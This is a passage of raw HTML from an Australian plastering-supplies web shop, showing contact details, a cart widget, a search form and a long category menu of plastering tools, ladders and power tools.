			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Phone:</span>
			<strong><a href="tel:03 9796 9092">03 9796 9092</a></strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">Email:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%6c%61%73%74%65%72%69%6e%67%73%75%70%70%6c%69%65%73.%63%6f%6d.%61%75" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x6c;&#x61;&#x73;&#x74;&#x65;&#x72;&#x69;&#x6e;&#x67;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x61;&#x75;</a></strong>
		</span>
	

  </div>
</div>


            <div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://plasteringsupplies.com.au/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a></li>
			<li><a href="https://plasteringsupplies.com.au/authentication?create_account=1" title="Log in to your customer account" rel="nofollow">Create an account</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Welcome,</span>
					<a class="account" href="https://plasteringsupplies.com.au/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a>

			<span class="or">or</span>

			<a class="account" href="https://plasteringsupplies.com.au/authentication?create_account=1" title="Log in to your customer account" rel="nofollow">Create an account</a>
			</div>


  </div>
</div>
          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
        <div class="col-md-4 hidden-sm-down2" id="_desktop_logo">
                            <a href="https://plasteringsupplies.com.au/">
                  <img class="logo img-responsive" src="https://plasteringsupplies.com.au/img/logo-1704930297.jpg" alt="PlasteringSupplies" width="976" height="252">
                </a>
                    </div>
		
<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//plasteringsupplies.com.au/module/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//plasteringsupplies.com.au/cart?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Cart:</span>
						<span class="cart-products-count">
							0<span> Products - $0.00</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>There are no more items in your cart</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Shipping</span>
							<span class="value"></span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Total</span>
							<span class="value">$0.00</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//plasteringsupplies.com.au/cart?action=show">Check Out <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>


<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//plasteringsupplies.com.au/search">
		<form method="get" action="//plasteringsupplies.com.au/search">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Search</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      
                          
      <section id="wrapper">
        
        <div class="container">
			
										
			<div class="row">
			  			  
				<nav data-depth="3" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/2-home">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/10-ladders-trestles-scaffolds">
            <span itemprop="name">Ladders Trestles &amp; Scaffolds</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/715-folding-stools">
            <span itemprop="name">Folding Stools</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
			  
			  
			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  



<div class="block-categories block">
		<div class="h6 text-uppercase facet-label">
		<a href="https://plasteringsupplies.com.au/2-home" title="Categories">Home</a>
	</div>

    <div class="block_content">
		<ul class="tree dhtml">
			
  <li id="cat_id_5"><a href="https://plasteringsupplies.com.au/5-automatic-taping-tools" >Automatic Taping Tools</a><ul>
  <li id="cat_id_31"><a href="https://plasteringsupplies.com.au/31-taping-tool-kits" >Taping Tool Kits</a><ul>
  <li id="cat_id_277"><a href="https://plasteringsupplies.com.au/277-tapetech" >Tapetech</a></li><li id="cat_id_281"><a href="https://plasteringsupplies.com.au/281-tapepro" >TapePro</a></li><li id="cat_id_1055"><a href="https://plasteringsupplies.com.au/1055-big-mudda" >Big Mudda</a></li></ul></li><li id="cat_id_57"><a href="https://plasteringsupplies.com.au/57-flat-boxes" >Flat Boxes</a><ul>
  <li id="cat_id_58"><a href="https://plasteringsupplies.com.au/58-tapetech-standard-box" >TapeTech Standard Box</a></li><li id="cat_id_59"><a href="https://plasteringsupplies.com.au/59-tapepro-" >TapePro </a></li><li id="cat_id_61"><a href="https://plasteringsupplies.com.au/61-tapetech-power-assist" >TapeTech Power Assist</a></li><li id="cat_id_461"><a href="https://plasteringsupplies.com.au/461-tapepro-booster" >TapePro Booster</a></li><li id="cat_id_711"><a href="https://plasteringsupplies.com.au/711-tapetech-maxxbox" >TapeTech Maxxbox</a></li><li id="cat_id_874"><a href="https://plasteringsupplies.com.au/874-tapepro-t2-flat-boxes" >TapePro T2 Flat Boxes</a></li><li id="cat_id_985"><a href="https://plasteringsupplies.com.au/985-intex-big-mudda" >Intex Big Mudda</a></li></ul></li><li id="cat_id_65"><a href="https://plasteringsupplies.com.au/65-loading-pumps" >Loading Pumps</a></li><li id="cat_id_66"><a href="https://plasteringsupplies.com.au/66-flat-box-handles" >Flat Box Handles</a><ul>
  <li id="cat_id_875"><a href="https://plasteringsupplies.com.au/875-columbia-handles" >Columbia Handles</a></li><li id="cat_id_876"><a href="https://plasteringsupplies.com.au/876-tapepro-handles" >TapePro Handles</a></li><li id="cat_id_877"><a href="https://plasteringsupplies.com.au/877-tapetech-handles" >TapeTech Handles</a></li><li id="cat_id_878"><a href="https://plasteringsupplies.com.au/878-other" >Other</a></li><li id="cat_id_986"><a href="https://plasteringsupplies.com.au/986-intex-handles" >Intex Handles</a></li><li id="cat_id_1094"><a href="https://plasteringsupplies.com.au/1094-repair-service" >Repair Service</a></li></ul></li><li id="cat_id_67"><a href="https://plasteringsupplies.com.au/67-corner-rollers" >Corner Rollers</a></li><li id="cat_id_68"><a href="https://plasteringsupplies.com.au/68-corner-flushers" >Corner Flushers</a></li><li id="cat_id_69"><a href="https://plasteringsupplies.com.au/69-angle-heads" >Angle Heads</a></li><li id="cat_id_70"><a href="https://plasteringsupplies.com.au/70-corner-finisher-handles" >Corner Finisher Handles</a></li><li id="cat_id_71"><a href="https://plasteringsupplies.com.au/71-corner-finisher-boxes" >Corner Finisher Boxes</a></li><li id="cat_id_72"><a href="https://plasteringsupplies.com.au/72-automatic-tapers" >Automatic Tapers</a></li><li id="cat_id_73"><a href="https://plasteringsupplies.com.au/73-mudbox-taping-tools" >MudBox  Taping Tools</a></li><li id="cat_id_103"><a href="https://plasteringsupplies.com.au/103-mud-heads" >Mud Heads</a></li><li id="cat_id_104"><a href="https://plasteringsupplies.com.au/104-nail-spotters" >Nail Spotters</a></li><li id="cat_id_105"><a href="https://plasteringsupplies.com.au/105-mudrunners" >MudRunners</a></li><li id="cat_id_106"><a href="https://plasteringsupplies.com.au/106-cases-storage" >Cases/Storage</a></li><li id="cat_id_107"><a href="https://plasteringsupplies.com.au/107-compound-tubes" >Compound Tubes</a></li><li id="cat_id_1053"><a href="https://plasteringsupplies.com.au/1053-continuous-flow-system" >Continuous Flow System</a></li></ul></li><li id="cat_id_6"><a href="https://plasteringsupplies.com.au/6-hawks-corner-tools-and-hand-tools" >Hawks Corner Tools and Hand Tools</a><ul>
  <li id="cat_id_87"><a href="https://plasteringsupplies.com.au/87-corner-tools" >Corner Tools</a><ul>
  <li id="cat_id_287"><a href="https://plasteringsupplies.com.au/287-installation-hoppers-and-applicators" >Installation Hoppers and Applicators</a></li></ul></li><li id="cat_id_88"><a href="https://plasteringsupplies.com.au/88-packages" >Packages</a></li><li id="cat_id_90"><a href="https://plasteringsupplies.com.au/90-hawks" >Hawks</a><ul>
  <li id="cat_id_989"><a href="https://plasteringsupplies.com.au/989-magnesium-hawks" >Magnesium Hawks</a></li><li id="cat_id_990"><a href="https://plasteringsupplies.com.au/990-aluminium-hawks" >Aluminium Hawks</a></li></ul></li><li id="cat_id_120"><a href="https://plasteringsupplies.com.au/120-mud-pans" >Mud Pans</a></li><li id="cat_id_349"><a href="https://plasteringsupplies.com.au/349-other" >Other</a></li><li id="cat_id_896"><a href="https://plasteringsupplies.com.au/896-scrapers" >Scrapers</a></li><li id="cat_id_996"><a href="https://plasteringsupplies.com.au/996-chisels" >Chisels</a></li><li id="cat_id_1052"><a href="https://plasteringsupplies.com.au/1052-ox-tools" >OX Tools</a></li><li id="cat_id_1095"><a href="https://plasteringsupplies.com.au/1095-vn45101" >VN45101</a></li><li id="cat_id_1096"><a href="https://plasteringsupplies.com.au/1096-vaughan" >Vaughan</a></li><li id="cat_id_1098"><a href="https://plasteringsupplies.com.au/1098-refina" >Refina</a></li></ul></li><li id="cat_id_7"><a href="https://plasteringsupplies.com.au/7-hanging-tools" >Hanging Tools</a><ul>
  <li id="cat_id_48"><a href="https://plasteringsupplies.com.au/48-knives" >Knives</a><ul>
  <li id="cat_id_351"><a href="https://plasteringsupplies.com.au/351-utility-knives" >Utility Knives</a></li><li id="cat_id_355"><a href="https://plasteringsupplies.com.au/355-utility-knife-blades" >Utility Knife Blades</a></li><li id="cat_id_357"><a href="https://plasteringsupplies.com.au/357-knife-blade-combo" >Knife/Blade Combo</a></li></ul></li><li id="cat_id_50"><a href="https://plasteringsupplies.com.au/50-hammers-axes-pry-bars" >Hammers Axes &amp; Pry Bars</a><ul>
  <li id="cat_id_867"><a href="https://plasteringsupplies.com.au/867-brick-hammers" >Brick Hammers</a></li><li id="cat_id_868"><a href="https://plasteringsupplies.com.au/868-plaster-hammers" >Plaster Hammers</a></li><li id="cat_id_869"><a href="https://plasteringsupplies.com.au/869-claw-hammers" >Claw Hammers</a></li><li id="cat_id_870"><a href="https://plasteringsupplies.com.au/870-pry-bars" >Pry Bars</a></li><li id="cat_id_873"><a href="https://plasteringsupplies.com.au/873-speciality-hammers" >Speciality Hammers</a></li><li id="cat_id_879"><a href="https://plasteringsupplies.com.au/879-axes-and-hatchets" >Axes And Hatchets</a></li><li id="cat_id_880"><a href="https://plasteringsupplies.com.au/880-geological" >Geological</a></li></ul></li><li id="cat_id_51"><a href="https://plasteringsupplies.com.au/51-lifting-carry-tools" >Lifting  / Carry Tools</a></li><li id="cat_id_54"><a href="https://plasteringsupplies.com.au/54-other" >Other</a></li><li id="cat_id_77"><a href="https://plasteringsupplies.com.au/77-fibre-cement-villaboard-tools" >Fibre Cement Villaboard Tools</a><ul>
  <li id="cat_id_343"><a href="https://plasteringsupplies.com.au/343-fibre-cement-shears" >Fibre Cement Shears</a></li></ul></li><li id="cat_id_83"><a href="https://plasteringsupplies.com.au/83-crimping-tools-metal-work" >Crimping Tools /Metal Work</a></li><li id="cat_id_141"><a href="https://plasteringsupplies.com.au/141-tape-measures" >Tape Measures</a><ul>
  <li id="cat_id_1012"><a href="https://plasteringsupplies.com.au/1012-bahco" >Bahco</a></li><li id="cat_id_1014"><a href="https://plasteringsupplies.com.au/1014-plasterx" >PlasterX</a></li><li id="cat_id_1015"><a href="https://plasteringsupplies.com.au/1015-lufkin" >Lufkin</a></li><li id="cat_id_1016"><a href="https://plasteringsupplies.com.au/1016-stanley" >Stanley</a></li><li id="cat_id_1017"><a href="https://plasteringsupplies.com.au/1017-wallboard" >WallBoard</a><ul>
  <li id="cat_id_1058"><a href="https://plasteringsupplies.com.au/1058-buckets" >Buckets</a></li></ul></li><li id="cat_id_1018"><a href="https://plasteringsupplies.com.au/1018-others" >Others</a></li><li id="cat_id_1090"><a href="https://plasteringsupplies.com.au/1090-stabila-tape-measures" >Stabila Tape measures</a></li></ul></li><li id="cat_id_144"><a href="https://plasteringsupplies.com.au/144-support" >Support</a></li><li id="cat_id_511"><a href="https://plasteringsupplies.com.au/511-t-squares" >T Squares</a><ul>
  <li id="cat_id_82"><a href="https://plasteringsupplies.com.au/82-t-squares" >T Squares</a></li><li id="cat_id_84"><a href="https://plasteringsupplies.com.au/84-squares" >Squares</a></li></ul></li><li id="cat_id_564"><a href="https://plasteringsupplies.com.au/564-pliers" >Pliers</a></li><li id="cat_id_575"><a href="https://plasteringsupplies.com.au/575-knee-pads" >Knee Pads</a></li><li id="cat_id_730"><a href="https://plasteringsupplies.com.au/730-plasterboard-saws" >Plasterboard Saws</a><ul>
  <li id="cat_id_731"><a href="https://plasteringsupplies.com.au/731-rip-saws" >Rip Saws</a></li><li id="cat_id_732"><a href="https://plasteringsupplies.com.au/732-cornice-saws" >Cornice Saws</a></li><li id="cat_id_733"><a href="https://plasteringsupplies.com.au/733-jab-saws" >Jab Saws</a></li></ul></li><li id="cat_id_735"><a href="https://plasteringsupplies.com.au/735-rasps" >Rasps</a></li><li id="cat_id_736"><a href="https://plasteringsupplies.com.au/736-plasterboard-strippers" >Plasterboard Strippers</a></li><li id="cat_id_737"><a href="https://plasteringsupplies.com.au/737-clamps" >Clamps</a></li><li id="cat_id_738"><a href="https://plasteringsupplies.com.au/738-chalk-string-lines" >Chalk  String Lines</a></li><li id="cat_id_739"><a href="https://plasteringsupplies.com.au/739-caulking-guns" >Caulking Guns</a></li><li id="cat_id_740"><a href="https://plasteringsupplies.com.au/740-tin-snips" >Tin Snips</a></li><li id="cat_id_742"><a href="https://plasteringsupplies.com.au/742-circle-cutters" >Circle Cutters</a></li><li id="cat_id_941"><a href="https://plasteringsupplies.com.au/941-vices" >Vices</a></li><li id="cat_id_942"><a href="https://plasteringsupplies.com.au/942-bolt-cutters" >Bolt Cutters</a></li><li id="cat_id_1002"><a href="https://plasteringsupplies.com.au/1002-masonry-bits" >Masonry Bits</a></li></ul></li><li id="cat_id_8"><a href="https://plasteringsupplies.com.au/8-nail-bags-pouches" >Nail Bags &amp; Pouches</a><ul>
  <li id="cat_id_109"><a href="https://plasteringsupplies.com.au/109-tool-rigs" >Tool Rigs</a></li><li id="cat_id_110"><a href="https://plasteringsupplies.com.au/110-pouches" >Pouches</a></li><li id="cat_id_111"><a href="https://plasteringsupplies.com.au/111-tool-belts" >Tool Belts</a></li><li id="cat_id_112"><a href="https://plasteringsupplies.com.au/112-single-pouch-rig" >Single Pouch Rig</a></li><li id="cat_id_113"><a href="https://plasteringsupplies.com.au/113-accessories" >Accessories</a></li><li id="cat_id_594"><a href="https://plasteringsupplies.com.au/594-buildpro" >BuildPro</a><ul>
  <li id="cat_id_578"><a href="https://plasteringsupplies.com.au/578-tool-frogs" >Tool Frogs</a></li><li id="cat_id_595"><a href="https://plasteringsupplies.com.au/595-nail-bags-and-pouches" >Nail Bags and Pouches</a></li><li id="cat_id_597"><a href="https://plasteringsupplies.com.au/597-belts" >Belts</a><ul>
  <li id="cat_id_753"><a href="https://plasteringsupplies.com.au/753-lbbar-all-rounder-tool-belt" >LBBAR   All Rounder Tool Belt </a></li><li id="cat_id_755"><a href="https://plasteringsupplies.com.au/755-lbbsrc-back-support-tradesmen-s-tool-belt" >LBBSRC  Back Support Tradesmen&#039;s Tool Belt </a></li><li id="cat_id_757"><a href="https://plasteringsupplies.com.au/757-lbbsf-steelfixers-tool-belt" >LBBSF Steelfixers Tool Belt</a></li></ul></li><li id="cat_id_713"><a href="https://plasteringsupplies.com.au/713-suggested-sets" >Suggested Sets</a></li><li id="cat_id_1057"><a href="https://plasteringsupplies.com.au/1057-buildpro-accessories" >BuildPro Accessories</a></li></ul></li></ul></li><li id="cat_id_9"><a href="https://plasteringsupplies.com.au/9-fasteners" >Fasteners</a><ul>
  <li id="cat_id_130"><a href="https://plasteringsupplies.com.au/130-collated-screws" >Collated Screws</a><ul>
  <li id="cat_id_1031"><a href="https://plasteringsupplies.com.au/1031-galvanized" >Galvanized</a></li></ul></li><li id="cat_id_132"><a href="https://plasteringsupplies.com.au/132-nails" >Nails</a></li><li id="cat_id_321"><a href="https://plasteringsupplies.com.au/321-loose-screws" >Loose Screws</a></li><li id="cat_id_1085"><a href="https://plasteringsupplies.com.au/1085-collated-screws-decking" >Collated Screws Decking</a></li></ul></li><li id="cat_id_10"><a href="https://plasteringsupplies.com.au/10-ladders-trestles-scaffolds" >Ladders Trestles &amp; Scaffolds</a><ul>
  <li id="cat_id_525"><a href="https://plasteringsupplies.com.au/525-bailey-ladders" >Bailey Ladders</a><ul>
  <li id="cat_id_528"><a href="https://plasteringsupplies.com.au/528-double-sided-step-ladders" >Double Sided Step Ladders</a><ul>
  <li id="cat_id_948"><a href="https://plasteringsupplies.com.au/948-trade-ladders" >Trade Ladders</a></li><li id="cat_id_949"><a href="https://plasteringsupplies.com.au/949-pro-ladders" >Pro Ladders</a></li><li id="cat_id_950"><a href="https://plasteringsupplies.com.au/950-fibreglass-ladders" >Fibreglass Ladders</a></li><li id="cat_id_955"><a href="https://plasteringsupplies.com.au/955-household-ladders" >Household Ladders</a></li></ul></li><li id="cat_id_546"><a href="https://plasteringsupplies.com.au/546-single-sided-step-ladders" >Single Sided Step Ladders</a><ul>
  <li id="cat_id_951"><a href="https://plasteringsupplies.com.au/951-pro-ladders" >Pro Ladders</a></li><li id="cat_id_952"><a href="https://plasteringsupplies.com.au/952-trade-ladders" >Trade Ladders</a></li><li id="cat_id_953"><a href="https://plasteringsupplies.com.au/953-fibreglass-ladders" >Fibreglass Ladders</a></li></ul></li><li id="cat_id_554"><a href="https://plasteringsupplies.com.au/554-work-platforms" >Work Platforms</a></li><li id="cat_id_704"><a href="https://plasteringsupplies.com.au/704-multi-purpose-extension-ladder" >Multi Purpose Extension Ladder</a></li><li id="cat_id_750"><a href="https://plasteringsupplies.com.au/750-dual-purpose" >Dual Purpose</a><ul>
  <li id="cat_id_961"><a href="https://plasteringsupplies.com.au/961-aluminium-ladders" >Aluminium Ladders</a></li><li id="cat_id_962"><a href="https://plasteringsupplies.com.au/962-fibreglass-ladders" >Fibreglass Ladders</a></li></ul></li><li id="cat_id_899"><a href="https://plasteringsupplies.com.au/899-extension-ladders" >Extension Ladders</a><ul>
  <li id="cat_id_957"><a href="https://plasteringsupplies.com.au/957-aluminium" >Aluminium</a></li><li id="cat_id_958"><a href="https://plasteringsupplies.com.au/958-fibreglass" >Fibreglass</a></li></ul></li><li id="cat_id_956"><a href="https://plasteringsupplies.com.au/956-platform-ladders" >Platform Ladders</a><ul>
  <li id="cat_id_959"><a href="https://plasteringsupplies.com.au/959-aluminium" >Aluminium</a></li><li id="cat_id_960"><a href="https://plasteringsupplies.com.au/960-fibreglass" >Fibreglass</a></li><li id="cat_id_1023"><a href="https://plasteringsupplies.com.au/1023-order-pickers" >Order Pickers</a></li><li id="cat_id_1024"><a href="https://plasteringsupplies.com.au/1024-p170-aluminium-punchlock-job-station-platform-stepladder" >P170 Aluminium Punchlock  Job Station Platform Stepladder </a></li></ul></li><li id="cat_id_963"><a href="https://plasteringsupplies.com.au/963-attic-aluminium-ladders-" >Attic Aluminium Ladders </a></li><li id="cat_id_1025"><a href="https://plasteringsupplies.com.au/1025-stairwell-ladders" >Stairwell Ladders</a></li><li id="cat_id_1037"><a href="https://plasteringsupplies.com.au/1037-multi-purpose-platform" >Multi Purpose Platform</a></li></ul></li><li id="cat_id_715"><a href="https://plasteringsupplies.com.au/715-folding-stools" class="selected">Folding Stools</a></li><li id="cat_id_749"><a href="https://plasteringsupplies.com.au/749-werner" >Werner</a></li><li id="cat_id_781"><a href="https://plasteringsupplies.com.au/781-trestles-scaffolds" >Trestles &amp; Scaffolds</a></li><li id="cat_id_782"><a href="https://plasteringsupplies.com.au/782-step-up-stools" >Step Up Stools</a></li><li id="cat_id_783"><a href="https://plasteringsupplies.com.au/783-telescoping-planks" >Telescoping Planks</a></li><li id="cat_id_839"><a href="https://plasteringsupplies.com.au/839-aluminium-planks" >Aluminium Planks</a></li><li id="cat_id_886"><a href="https://plasteringsupplies.com.au/886-gorilla-ladders" >Gorilla Ladders</a></li><li id="cat_id_995"><a href="https://plasteringsupplies.com.au/995-attic-ladders" >Attic Ladders</a></li><li id="cat_id_1046"><a href="https://plasteringsupplies.com.au/1046-trademark" >TradeMark</a></li><li id="cat_id_1087"><a href="https://plasteringsupplies.com.au/1087-intex" >Intex</a></li></ul></li><li id="cat_id_12"><a href="https://plasteringsupplies.com.au/12-mixers" >Mixers</a><ul>
  <li id="cat_id_118"><a href="https://plasteringsupplies.com.au/118-power-mixers" >Power Mixers</a></li><li id="cat_id_119"><a href="https://plasteringsupplies.com.au/119-mixing-paddles" >Mixing Paddles</a></li></ul></li><li id="cat_id_15"><a href="https://plasteringsupplies.com.au/15-tools" >Power Tools</a><ul>
  <li id="cat_id_17"><a href="https://plasteringsupplies.com.au/17-screw-guns" >Screw Guns</a><ul>
  <li id="cat_id_133"><a href="https://plasteringsupplies.com.au/133-screw-bits-and-tips" >Screw Bits And Tips</a></li><li id="cat_id_134"><a href="https://plasteringsupplies.com.au/134-parts" >Parts</a></li><li id="cat_id_307"><a href="https://plasteringsupplies.com.au/307-accessories" >Accessories</a></li><li id="cat_id_785"><a href="https://plasteringsupplies.com.au/785-screwguns" >Screwguns</a></li></ul></li><li id="cat_id_124"><a href="https://plasteringsupplies.com.au/124-power-leads" >Power Leads</a></li><li id="cat_id_453"><a href="https://plasteringsupplies.com.au/453-makita" >Makita</a><ul>
  <li id="cat_id_908"><a href="https://plasteringsupplies.com.au/908-accessories" >Accessories</a></li><li id="cat_id_909"><a href="https://plasteringsupplies.com.au/909-drills-drivers" >Drills &amp; Drivers</a></li><li id="cat_id_910"><a href="https://plasteringsupplies.com.au/910-kits" >Kits</a></li><li id="cat_id_911"><a href="https://plasteringsupplies.com.au/911-saws-grinders" >Saws &amp; Grinders</a></li><li id="cat_id_912"><a href="https://plasteringsupplies.com.au/912-torch-flashlights" >Torch &amp; Flashlights</a></li><li id="cat_id_913"><a href="https://plasteringsupplies.com.au/913-batteries-chargers" >Batteries &amp; Chargers</a></li><li id="cat_id_914"><a href="https://plasteringsupplies.com.au/914-misc-tools" >Misc Tools</a></li></ul></li><li id="cat_id_622"><a href="https://plasteringsupplies.com.au/622-wallpro" >WallPro</a></li><li id="cat_id_784"><a href="https://plasteringsupplies.com.au/784-misc-tools" >Misc Tools</a></li><li id="cat_id_907"><a href="https://plasteringsupplies.com.au/907-drills-driver-bits-saw-blades" >Drills, Driver Bits &amp; Saw Blades</a></li><li id="cat_id_916"><a href="https://plasteringsupplies.com.au/916-nail-guns" >Nail Guns</a></li><li id="cat_id_917"><a href="https://plasteringsupplies.com.au/917-torches-worklights" >Torches &amp; Worklights</a></li><li id="cat_id_947"><a href="https://plasteringsupplies.com.au/947-batteries-and-chargers" >Batteries And Chargers</a></li><li id="cat_id_997"><a href="https://plasteringsupplies.com.au/997-dewalt" >DeWALT</a><ul>
  <li id="cat_id_1003"><a href="https://plasteringsupplies.com.au/1003-batteries-chargers" >Batteries &amp; Chargers</a></li><li id="cat_id_1004"><a href="https://plasteringsupplies.com.au/1004-lasers" >Lasers</a></li><li id="cat_id_1005"><a href="https://plasteringsupplies.com.au/1005-drills-drivers" >Drills &amp; Drivers</a></li><li id="cat_id_1006"><a href="https://plasteringsupplies.com.au/1006-saws-grinders" >Saws &amp; Grinders</a></li><li id="cat_id_1007"><a href="https://plasteringsupplies.com.au/1007-tool-storage" >Tool Storage</a></li><li id="cat_id_1008"><a href="https://plasteringsupplies.com.au/1008-nail-guns-fasteners" >Nail Guns &amp; Fasteners</a></li><li id="cat_id_1009"><a href="https://plasteringsupplies.com.au/1009-misc" >Misc</a></li><li id="cat_id_1010"><a href="https://plasteringsupplies.com.au/1010-kits" >Kits</a></li><li id="cat_id_1048"><a href="https://plasteringsupplies.com.au/1048-sanders" >Sanders</a></li></ul></li><li id="cat_id_999"><a href="https://plasteringsupplies.com.au/999-stanley" >Stanley</a></li><li id="cat_id_1075"><a href="https://plasteringsupplies.com.au/1075-metabo" >Metabo</a></li><li id="cat_id_1082"><a href="https://plasteringsupplies.com.au/1082-masterfinish" >Masterfinish</a></li><li id="cat_id_1088"><a href="https://plasteringsupplies.com.au/1088-senco" >Senco</a></li></ul></li><li id="cat_id_16"><a href="https://plasteringsupplies.com.au/16-sanding-products" >Sanding Products</a><ul>
  <li id="cat_id_53"><a href="https://plasteringsupplies.com.au/53-sand-paper-disks" >Sand Paper Disks</a><ul>
  <li id="cat_id_333"><a href="https://plasteringsupplies.com.au/333-intex" >Intex</a></li><li id="cat_id_285"><a href="https://plasteringsupplies.com.au/285-norton" >Norton</a></li><li id="cat_id_297"><a href="https://plasteringsupplies.com.au/297-wallboard" >Wallboard</a></li><li id="cat_id_943"><a href="https://plasteringsupplies.com.au/943-jsd-made-in-germany" >JSD  Made in Germany</a></li><li id="cat_id_944"><a href="https://plasteringsupplies.com.au/944-flex" >Flex</a></li><li id="cat_id_303"><a href="https://plasteringsupplies.com.au/303-foam-adaptors" >Foam Adaptors</a></li></ul></li><li id="cat_id_74"><a href="https://plasteringsupplies.com.au/74-power-sanding" >Power Sanding</a><ul>
  <li id="cat_id_91"><a href="https://plasteringsupplies.com.au/91-sanders" >Sanders</a></li><li id="cat_id_94"><a href="https://plasteringsupplies.com.au/94-accessories" >Accessories</a></li><li id="cat_id_375"><a href="https://plasteringsupplies.com.au/375-machine-sander-kits" >Machine Sander Kits</a></li><li id="cat_id_379"><a href="https://plasteringsupplies.com.au/379-vacuum" >Vacuum</a></li></ul></li><li id="cat_id_76"><a href="https://plasteringsupplies.com.au/76-sanding-sponges" >Sanding Sponges</a></li><li id="cat_id_117"><a href="https://plasteringsupplies.com.au/117-hand-sandpaper" >Hand Sandpaper</a><ul>
  <li id="cat_id_138"><a href="https://plasteringsupplies.com.au/138-large-sandpaper" >Large Sandpaper</a></li><li id="cat_id_139"><a href="https://plasteringsupplies.com.au/139-small-sandpaper" >Small Sandpaper</a></li><li id="cat_id_140"><a href="https://plasteringsupplies.com.au/140-sanding-mesh" >Sanding Mesh</a></li></ul></li><li id="cat_id_129"><a href="https://plasteringsupplies.com.au/129-masks" >Masks</a></li><li id="cat_id_137"><a href="https://plasteringsupplies.com.au/137-pole-sanders" >Pole Sanders</a></li><li id="cat_id_289"><a href="https://plasteringsupplies.com.au/289-hand-sanding" >Hand Sanding</a></li></ul></li><li id="cat_id_19"><a href="https://plasteringsupplies.com.au/19-trowels" >Trowels</a><ul>
  <li id="cat_id_33"><a href="https://plasteringsupplies.com.au/33-marshalltown" >Marshalltown</a><ul>
  <li id="cat_id_856"><a href="https://plasteringsupplies.com.au/856-blue-steel" >Blue Steel</a></li><li id="cat_id_857"><a href="https://plasteringsupplies.com.au/857-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_34"><a href="https://plasteringsupplies.com.au/34-century" >Century</a><ul>
  <li id="cat_id_858"><a href="https://plasteringsupplies.com.au/858-carbon-steel" >Carbon Steel</a></li><li id="cat_id_859"><a href="https://plasteringsupplies.com.au/859-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_35"><a href="https://plasteringsupplies.com.au/35-ragni" >Ragni</a></li><li id="cat_id_36"><a href="https://plasteringsupplies.com.au/36-tyzack" >Tyzack</a></li><li id="cat_id_37"><a href="https://plasteringsupplies.com.au/37-other" >Other</a></li><li id="cat_id_383"><a href="https://plasteringsupplies.com.au/383-plasterx-" >PlasterX </a><ul>
